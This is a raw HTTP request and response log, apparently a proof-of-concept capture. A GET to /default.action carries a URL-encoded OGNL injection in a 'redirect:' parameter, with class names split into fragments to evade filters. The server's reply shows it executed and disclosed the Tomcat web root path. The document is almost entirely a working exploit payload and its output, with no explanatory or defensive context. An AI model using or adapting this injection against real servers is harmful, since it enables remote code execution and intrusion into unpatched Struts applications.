 GET /default.action?redirect:
%24%7B%23req%3D%23context.get%28%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%
%2B%27rk2.disp%27%2B%27atcher.HttpSer%27%2B%27vletReq%27%2B%27uest%27%29%2C%
23resp%3D%23context.get%28%27co%27%2B%27m.open%27%2B%27symphony.xwo%27%2B%
rk2.disp%27%2B%27atcher.HttpSer%27%2B%27vletRes%27%2B%27ponse%27%29%2C%23res
p.setCharacterEncoding%28%27UTF-8%27%29%2C%23ot%3D%23resp.getWriter%20%28%29
%2C%23ot.print%28%27web%27%29%2C%23ot.print%28%27path%3A%27%29%2C%23ot.print
%28%23req.getSession%28%29.getServletContext%28%29.getRealPath%28%27%2F%27%2
9%29%2C%23ot.flush%28%29%2C%23ot.close%28%29%7D HTTP/1.1
Host: 172.16.1.9:8082
HTTP/1.1 200
Set-Cookie: JSESSIONID=33776E18DB9C163BBC526FDF1395EAC9; Path=/; HttpOnly
Transfer-Encoding: chunked
Date: Mon, 29 Jun 2020 07:57:45 GMT
27
webpath:/usr/local/tomcat/webapps/ROOT/
0